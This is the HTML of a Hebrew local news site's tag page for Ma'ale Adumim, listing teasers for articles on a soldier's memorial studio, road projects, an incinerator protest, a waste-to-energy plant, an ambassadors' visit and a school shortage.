                                                            <p class="site-description">מקומון אינטרנטי לתושבי השומרון בנימין גוש עציון והר חברון</p>
                                                    </div><!-- .site-branding -->

                </div><!-- logo col end -->


            </div><!-- Row end -->
        </div><!-- Logo and banner area end -->
    </header><!--/ Header end -->


    <div id="menu-primary" class="main-menu clearfix">
        <div class="container">
            <div class="row">
                <nav class="site-navigation navigation">
                    <div class="site-nav-inner pull-left">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fas fa-align-justify"></i>
                        </button>

                        <div class="collapse navbar-collapse navbar-responsive-collapse" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">
                            <li class="home-buttom navbar-nav"><a href="https://www.tcity.co.il/">
                                    <i class="fa fa-home"></i> </a></li>
	                        <ul id="menu-main" class="nav navbar-nav"><li id="menu-item-9898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children first-menu menu-item-9898"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%9e%d7%a7%d7%95%d7%9e%d7%99%d7%95%d7%aa/">חדשות מקומיות</a>
<ul class="sub-menu">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">חדשות שומרון</a></li>
	<li id="menu-item-9894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9894"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c/">חדשות אריאל</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9891"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/">חדשות בנימין</a></li>
	<li id="menu-item-9893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9893"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%92%d7%95%d7%a9-%d7%a2%d7%a6%d7%99%d7%95%d7%9f-%d7%94%d7%a8-%d7%97%d7%91%d7%a8%d7%95%d7%9f/">חדשות גוש עציון והר חברון</a></li>
</ul>
</li>
<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9892"><a href="https://www.tcity.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/">כלכלה וצרכנות</a></li>
<li id="menu-item-9896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9896"><a href="https://www.tcity.co.il/category/%d7%a0%d7%93%d7%9c%d7%9f/">נדל&#8221;ן</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9895"><a href="https://www.tcity.co.il/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%95%d7%a0%d7%95%d7%a4%d7%a9/">תיירות ונופש</a></li>
<li id="menu-item-10108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10108"><a href="https://www.tcity.co.il/category/%d7%9e%d7%99%d7%93%d7%a2-%d7%9c%d7%a6%d7%99%d7%91%d7%95%d7%a8/">מידע לציבור</a></li>
<li id="menu-item-9897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9897"><a href="https://www.tcity.co.il/category/%d7%93%d7%a2%d7%95%d7%aa/">דעות</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5123"><a href="https://www.tcity.co.il/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/">אינדקס עסקים</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-post_type menu-item-object-page last-menu menu-item-2109"><a href="https://www.tcity.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/">יצירת קשר</a></li>
</ul>
                        </div><!--/ Collapse end -->

                    </div><!-- Site Navbar inner end -->
                </nav><!--/ Navigation end -->

                <div class="nav-search">
                    <a href="#" id="search"><i class="fa fa-search"></i></a>
                </div><!-- Search end -->

                <div class="search-block" style="display: none;">
                    <form role="search" method="get" class="search-form" action="https://www.tcity.co.il/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    <a href="#" class="search-close">&times;</a>
                </div><!-- Site search end -->

            </div><!--/ Row end -->
        </div><!--/ Container end -->

    </div><!-- Menu wrapper end -->

               </div>
            <div class="ample-40"></div>
    





		<div class="page-title">
			<div class="container">


						<div class="bread">
						     <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">You Are Here</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.tcity.co.il/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">מעלה אדומים</span></span><meta itemprop="position" content="2" /></li></ul></nav>						</div>


			</div><!-- Container end -->
		</div><!-- Page title end -->





	<div id="content">

	<section class="block-wrapper">


		<div class="container">
			<div class="row">
				<div id="primary" class="col-lg-8 col-md-12">
					<div id="" class="ample-inner-banner">

						<div class="entry-title">
							<header class="page-header">
								<h2 class="page-title">Tag: <span>מעלה אדומים</span></h2>
							</header><!-- .page-header -->

						</div>
					</div>

					<main id="main" class="site-main">


						

<article id="post-12929" class="post-12929 post type-post status-publish format-standard has-post-thumbnail hentry category-1897 category-54 tag-149">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.tcity.co.il/%d7%91%d7%9e%d7%aa%d7%a0%d7%a1-%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%94%d7%95%d7%a9%d7%a7-%d7%a1%d7%98%d7%95%d7%93%d7%99%d7%95-%d7%a2%d7%9c-%d7%a9%d7%9d-%d7%a1%d7%9e/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2023/02/סמר-יהונתן-עמדי.jpeg" alt="במתנ&#8221;ס מעלה אדומים הושק סטודיו על שם סמ&#8221;ר יהונתן עמדי ז&#8221;ל"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-1897" href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%9e%d7%a7%d7%95%d7%9e%d7%99%d7%95%d7%aa/"  rel="category tag">חדשות מקומיות</a> <a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.tcity.co.il/%d7%91%d7%9e%d7%aa%d7%a0%d7%a1-%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%94%d7%95%d7%a9%d7%a7-%d7%a1%d7%98%d7%95%d7%93%d7%99%d7%95-%d7%a2%d7%9c-%d7%a9%d7%9d-%d7%a1%d7%9e/">במתנ&#8221;ס מעלה אדומים הושק סטודיו על שם סמ&#8221;ר יהונתן עמדי ז&#8221;ל</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.tcity.co.il/%d7%91%d7%9e%d7%aa%d7%a0%d7%a1-%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%94%d7%95%d7%a9%d7%a7-%d7%a1%d7%98%d7%95%d7%93%d7%99%d7%95-%d7%a2%d7%9c-%d7%a9%d7%9d-%d7%a1%d7%9e/">שיר גולד</a></span>
						<span class="post-date">13 February, 2023</span>

					</div>
					<p class="description">
						26 שנים אחרי הלילה הנורא ההוא, ליל ה-4 בפברואר 1997 שבו נפלו 73 חיילי צה&quot;ל באסון המסוקים, במעלה אדומים עושים כבוד לזכרו של סמ&#039;&#039;ר יהונתן עמדי ז&#039;&#039;ל, שנפל באסון כששירת בחטיבת גולני והוא בן 20.&hellip;						<div class="'buttom">
						<a href="https://www.tcity.co.il/%d7%91%d7%9e%d7%aa%d7%a0%d7%a1-%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%94%d7%95%d7%a9%d7%a7-%d7%a1%d7%98%d7%95%d7%93%d7%99%d7%95-%d7%a2%d7%9c-%d7%a9%d7%9d-%d7%a1%d7%9e/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-12929 -->


<article id="post-9840" class="post-9840 post type-post status-publish format-standard has-post-thumbnail hentry category-49 category-54 tag-572 tag-926 tag-149 tag-1891 tag-1890 tag-476">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.tcity.co.il/%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%90%d7%aa-%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%91%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f-%d7%94%d7%97%d7%9c-%d7%aa%d7%9b%d7%a0/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2021/02/excavators-391143_1280-1024x768.jpg" alt="מחברים את ישראל ביהודה ושומרון: החל תכנון השלמת כביש &#8220;מרקם חיים&#8221; סמוך למעלה אדומים"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-49" href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/"  rel="category tag">חדשות בנימין</a> <a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.tcity.co.il/%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%90%d7%aa-%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%91%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f-%d7%94%d7%97%d7%9c-%d7%aa%d7%9b%d7%a0/">מחברים את ישראל ביהודה ושומרון: החל תכנון השלמת כביש &#8220;מרקם חיים&#8221; סמוך למעלה אדומים</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.tcity.co.il/%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%90%d7%aa-%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%91%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f-%d7%94%d7%97%d7%9c-%d7%aa%d7%9b%d7%a0/">יעל וייס</a></span>
						<span class="post-date">17 February, 2021</span>

					</div>
					<p class="description">
						מחברים את ישראל - גם ביהודה ושומרון. משרד התחבורה הורה לחברת מוריה לתכנן את המקטע האחרון בכביש &quot;מרקם חיים&quot; (כביש 4370), בין מקטע א-זעים לעזריה, באזור מעלה אדומים. (more&hellip;)						<div class="'buttom">
						<a href="https://www.tcity.co.il/%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%90%d7%aa-%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%91%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f-%d7%94%d7%97%d7%9c-%d7%aa%d7%9b%d7%a0/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-9840 -->


<article id="post-8995" class="post-8995 post type-post status-publish format-standard has-post-thumbnail hentry category-50 category-49 category-54 tag-935 tag-1809 tag-149 tag-1808">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.tcity.co.il/%d7%9e%d7%97%d7%90%d7%aa-%d7%94%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%a9%d7%9c-%d7%aa%d7%95%d7%a9%d7%91%d7%99-%d7%92%d7%95%d7%a9-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%94%d7%a7%d7%95%d7%a8%d7%95/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-20-at-10.38.54-1024x1024.jpeg" alt="מחאת השלטים של תושבי גוש אדומים: &#8220;הקורונה תיגמר &#8211; המשרפה תישאר&#8221;"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-50" href="https://www.tcity.co.il/category/%d7%93%d7%a2%d7%95%d7%aa/"  rel="category tag">דעות</a> <a class="at-cat-name-49" href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/"  rel="category tag">חדשות בנימין</a> <a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.tcity.co.il/%d7%9e%d7%97%d7%90%d7%aa-%d7%94%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%a9%d7%9c-%d7%aa%d7%95%d7%a9%d7%91%d7%99-%d7%92%d7%95%d7%a9-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%94%d7%a7%d7%95%d7%a8%d7%95/">מחאת השלטים של תושבי גוש אדומים: &#8220;הקורונה תיגמר &#8211; המשרפה תישאר&#8221;</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.tcity.co.il/%d7%9e%d7%97%d7%90%d7%aa-%d7%94%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%a9%d7%9c-%d7%aa%d7%95%d7%a9%d7%91%d7%99-%d7%92%d7%95%d7%a9-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%94%d7%a7%d7%95%d7%a8%d7%95/">أفيعاد بارتوف</a></span>
						<span class="post-date">20 April, 2020</span>

					</div>
					<p class="description">
						תושבי גוש אדומים פתחו בימים האחרונים בקמפיין ברשתות החברתיות, בו הם מצולמים עם שלטים ועליהם הכיתוב &quot;הקורונה תיגמר - המשרפה תישאר&quot;, כמחאה על התקדמות תהליך בניית משרפת אדומים שעתידה להבנות סמוך מאד ליישוביהם שבגוש אדומים.&hellip;						<div class="'buttom">
						<a href="https://www.tcity.co.il/%d7%9e%d7%97%d7%90%d7%aa-%d7%94%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%a9%d7%9c-%d7%aa%d7%95%d7%a9%d7%91%d7%99-%d7%92%d7%95%d7%a9-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%94%d7%a7%d7%95%d7%a8%d7%95/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-8995 -->


<article id="post-8911" class="post-8911 post type-post status-publish format-standard has-post-thumbnail hentry category-1765 category-54 tag-149 tag-316 tag-177">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.tcity.co.il/%d7%91%d7%a0%d7%98-%d7%90%d7%99%d7%a9%d7%a8-%d7%94%d7%a7%d7%9e%d7%aa-%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%b4%d7%9b%d7%91%d7%99%d7%a9-%d7%94%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa%d7%b4-%d7%99/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2015/10/נפתלי-בנט.צילום-עמיעד-טאוב.jpg" alt="בנט אישר הקמת פרויקט ״כביש הריבונות״ &#8211; יחבר בין מעלה אדומים לירושלים"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-1765" href="https://www.tcity.co.il/category/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%a0%d7%99/"  rel="category tag">ביטחוני</a> <a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.tcity.co.il/%d7%91%d7%a0%d7%98-%d7%90%d7%99%d7%a9%d7%a8-%d7%94%d7%a7%d7%9e%d7%aa-%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%b4%d7%9b%d7%91%d7%99%d7%a9-%d7%94%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa%d7%b4-%d7%99/">בנט אישר הקמת פרויקט ״כביש הריבונות״ &#8211; יחבר בין מעלה אדומים לירושלים</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.tcity.co.il/%d7%91%d7%a0%d7%98-%d7%90%d7%99%d7%a9%d7%a8-%d7%94%d7%a7%d7%9e%d7%aa-%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%b4%d7%9b%d7%91%d7%99%d7%a9-%d7%94%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa%d7%b4-%d7%99/">أفيعاد بارتوف</a></span>
						<span class="post-date">9 March, 2020</span>

					</div>
					<p class="description">
						המשמעות: פלסטינים ינועו בין הכפר הפלסטיני א-זעים לאיזור ענתא מבלי לעבור בהתיישבות היהודית - ישראל תוכל לבנות באיזור E-1 (more&hellip;)						<div class="'buttom">
						<a href="https://www.tcity.co.il/%d7%91%d7%a0%d7%98-%d7%90%d7%99%d7%a9%d7%a8-%d7%94%d7%a7%d7%9e%d7%aa-%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%b4%d7%9b%d7%91%d7%99%d7%a9-%d7%94%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa%d7%b4-%d7%99/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-8911 -->


<article id="post-8548" class="post-8548 post type-post status-publish format-standard has-post-thumbnail hentry category-49 category-54 category-56 tag-517 tag-1579 tag-1732 tag-149">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.tcity.co.il/%d7%94%d7%a2%d7%aa%d7%99%d7%93-%d7%9b%d7%91%d7%a8-%d7%9b%d7%90%d7%9f-%d7%94%d7%9e%d7%aa%d7%a7%d7%9f-%d7%94%d7%a8%d7%90%d7%a9%d7%95%d7%9f-%d7%91%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%a9%d7%99%d7%94%d7%a4/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2019/10/disposal-1846033_640.jpg" alt="העתיד כבר כאן: המתקן הראשון בישראל שיהפוך את הפסולת העירונית לחשמל יוצב במעלה אדומים"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-49" href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/"  rel="category tag">חדשות בנימין</a> <a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> <a class="at-cat-name-56" href="https://www.tcity.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/"  rel="category tag">צרכנות</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.tcity.co.il/%d7%94%d7%a2%d7%aa%d7%99%d7%93-%d7%9b%d7%91%d7%a8-%d7%9b%d7%90%d7%9f-%d7%94%d7%9e%d7%aa%d7%a7%d7%9f-%d7%94%d7%a8%d7%90%d7%a9%d7%95%d7%9f-%d7%91%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%a9%d7%99%d7%94%d7%a4/">העתיד כבר כאן: המתקן הראשון בישראל שיהפוך את הפסולת העירונית לחשמל יוצב במעלה אדומים</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.tcity.co.il/%d7%94%d7%a2%d7%aa%d7%99%d7%93-%d7%9b%d7%91%d7%a8-%d7%9b%d7%90%d7%9f-%d7%94%d7%9e%d7%aa%d7%a7%d7%9f-%d7%94%d7%a8%d7%90%d7%a9%d7%95%d7%9f-%d7%91%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%a9%d7%99%d7%94%d7%a4/">أفيعاد بارتوف</a></span>
						<span class="post-date">23 October, 2019</span>

					</div>
					<p class="description">
						העתיד כבר כאן: משרד האוצר והמשרד להגנת הסביבה מקדמים את המתקן הראשון בישראל שיהפוך את הפסולת העירונית לחשמל והוא יוצב בפארק המיחזור &quot;השומרוני הטוב&quot; על יד מעלה אדומים. (more&hellip;)						<div class="'buttom">
						<a href="https://www.tcity.co.il/%d7%94%d7%a2%d7%aa%d7%99%d7%93-%d7%9b%d7%91%d7%a8-%d7%9b%d7%90%d7%9f-%d7%94%d7%9e%d7%aa%d7%a7%d7%9f-%d7%94%d7%a8%d7%90%d7%a9%d7%95%d7%9f-%d7%91%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%a9%d7%99%d7%94%d7%a4/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-8548 -->


<article id="post-7062" class="post-7062 post type-post status-publish format-standard has-post-thumbnail hentry category-49 category-54 tag-151 tag-1231 tag-1234 tag-1230 tag-149 tag-1232 tag-1233">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.tcity.co.il/%d7%94%d7%99%d7%a9%d7%92-%d7%93%d7%99%d7%a4%d7%9c%d7%95%d7%9e%d7%98%d7%99-%d7%a9%d7%92%d7%a8%d7%99%d7%a8%d7%99%d7%9d-%d7%9e-35-%d7%9e%d7%93%d7%99%d7%a0%d7%95%d7%aa-%d7%94%d7%92%d7%99%d7%a2%d7%95/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2018/04/WhatsApp-Image-2018-04-18-at-14.43.58-1024x576.jpeg" alt="הישג דיפלומטי: שגרירים מ-35 מדינות הגיעו לסיור ותמיכה במעלה אדומים"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-49" href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/"  rel="category tag">חדשות בנימין</a> <a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.tcity.co.il/%d7%94%d7%99%d7%a9%d7%92-%d7%93%d7%99%d7%a4%d7%9c%d7%95%d7%9e%d7%98%d7%99-%d7%a9%d7%92%d7%a8%d7%99%d7%a8%d7%99%d7%9d-%d7%9e-35-%d7%9e%d7%93%d7%99%d7%a0%d7%95%d7%aa-%d7%94%d7%92%d7%99%d7%a2%d7%95/">הישג דיפלומטי: שגרירים מ-35 מדינות הגיעו לסיור ותמיכה במעלה אדומים</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.tcity.co.il/%d7%94%d7%99%d7%a9%d7%92-%d7%93%d7%99%d7%a4%d7%9c%d7%95%d7%9e%d7%98%d7%99-%d7%a9%d7%92%d7%a8%d7%99%d7%a8%d7%99%d7%9d-%d7%9e-35-%d7%9e%d7%93%d7%99%d7%a0%d7%95%d7%aa-%d7%94%d7%92%d7%99%d7%a2%d7%95/">أفيعاد بارتوف</a></span>
						<span class="post-date">20 April, 2018</span>

					</div>
					<p class="description">
						שגריר ישראל באו&quot;ם דני דנון ביקר במעלה אדומים עם משלחת של שגרירים מארבע יבשות ממדינות באסיה, אירופה , דרום אמריקה ואפריקה. (more&hellip;)						<div class="'buttom">
						<a href="https://www.tcity.co.il/%d7%94%d7%99%d7%a9%d7%92-%d7%93%d7%99%d7%a4%d7%9c%d7%95%d7%9e%d7%98%d7%99-%d7%a9%d7%92%d7%a8%d7%99%d7%a8%d7%99%d7%9d-%d7%9e-35-%d7%9e%d7%93%d7%99%d7%a0%d7%95%d7%aa-%d7%94%d7%92%d7%99%d7%a2%d7%95/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-7062 -->


<article id="post-5882" class="post-5882 post type-post status-publish format-standard has-post-thumbnail hentry category-54 tag-766 tag-492 tag-765 tag-767 tag-149 tag-764">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.tcity.co.il/%d7%9e%d7%97%d7%a1%d7%95%d7%a8-%d7%91%d7%9e%d7%95%d7%a1%d7%93%d7%95%d7%aa-%d7%97%d7%99%d7%a0%d7%95%d7%9a-%d7%91%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2017/06/מעלה-אדומים-1024x576.jpg" alt="מחסור במוסדות חינוך במעלה אדומים"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.tcity.co.il/%d7%9e%d7%97%d7%a1%d7%95%d7%a8-%d7%91%d7%9e%d7%95%d7%a1%d7%93%d7%95%d7%aa-%d7%97%d7%99%d7%a0%d7%95%d7%9a-%d7%91%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d/">מחסור במוסדות חינוך במעלה אדומים</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.tcity.co.il/%d7%9e%d7%97%d7%a1%d7%95%d7%a8-%d7%91%d7%9e%d7%95%d7%a1%d7%93%d7%95%d7%aa-%d7%97%d7%99%d7%a0%d7%95%d7%9a-%d7%91%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d/">אורית דביר</a></span>
						<span class="post-date">27 June, 2017</span>

					</div>
					<p class="description">
						דיון בכנסת בעקבות פניות הורים לתלמידים מהמגזר החרדי שהתלוננו על כך שהם נאלצים להסיע את ילדיהם למוסדות חינוך בירושלים בשל מחסור במבני חינוך במעלה אדומים.  (more&hellip;)						<div class="'buttom">
						<a href="https://www.tcity.co.il/%d7%9e%d7%97%d7%a1%d7%95%d7%a8-%d7%91%d7%9e%d7%95%d7%a1%d7%93%d7%95%d7%aa-%d7%97%d7%99%d7%a0%d7%95%d7%9a-%d7%91%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-5882 -->


<article id="post-4972" class="post-4972 post type-post status-publish format-standard has-post-thumbnail hentry category-49 category-54 tag-389 tag-151 tag-382 tag-390 tag-242 tag-149">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
